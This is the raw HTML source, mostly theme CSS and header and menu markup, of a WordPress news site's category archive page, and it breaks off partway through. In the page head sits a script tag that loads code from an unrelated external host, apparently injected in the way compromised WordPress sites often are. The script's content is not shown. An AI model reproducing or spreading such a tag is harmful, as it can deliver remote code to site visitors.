    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://joggingvideo.com/wp-content/uploads/2022/09/mob.jpg');
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #008d7f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008d7f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008d7f;
                }
                .tdm-btn-style1 {
					background-color: #008d7f;
				}
				.tdm-btn-style2:before {
				    border-color: #008d7f;
				}
				.tdm-btn-style2 {
				    color: #008d7f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008d7f;
                    -moz-box-shadow: 0 2px 16px #008d7f;
                    box-shadow: 0 2px 16px #008d7f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008d7f;
                    -moz-box-shadow: 0 4px 26px #008d7f;
                    box-shadow: 0 4px 26px #008d7f;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive paged category category-us category-83 paged-19 category-paged-19 global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-memu1-container"><ul id="menu-memu1" class="td-mobile-main-menu"><li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-766"><a href="https://zeelonggroup.com/">HOME</a></li>
<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-767"><a href="https://zeelonggroup.com/category/us/">us</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://zeelonggroup.com/category/politics/">politics</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-769"><a href="https://zeelonggroup.com/category/world/">world</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://zeelonggroup.com/category/entertainment/">entertainment</a></li>
<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://zeelonggroup.com/category/media/">media</a></li>
<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://zeelonggroup.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://zeelonggroup.com/category/opinion/">opinion</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://zeelonggroup.com/category/tech/">tech</a></li>
<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://zeelonggroup.com/category/auto/">auto</a></li>
<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://zeelonggroup.com/category/health/">Health</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://zeelonggroup.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://joggingvideo.com/wp-content/uploads/2022/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zeelonggroup.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://zeelonggroup.com
/wp-content/uploads/2022/09/logo-footer.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_19{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
position:relative;
}
}

</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://joggingvideo.com/wp-content/uploads/2022/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_28{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>
/* custom css */
.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_29 .tdb-logo-text-title{
                    display: none;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zeelonggroup.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://zeelonggroup.com
/wp-content/uploads/2022/09/logo-footer.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_31{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32{
                    display: inline-block;
                
                    float: right;
                    clear: none;
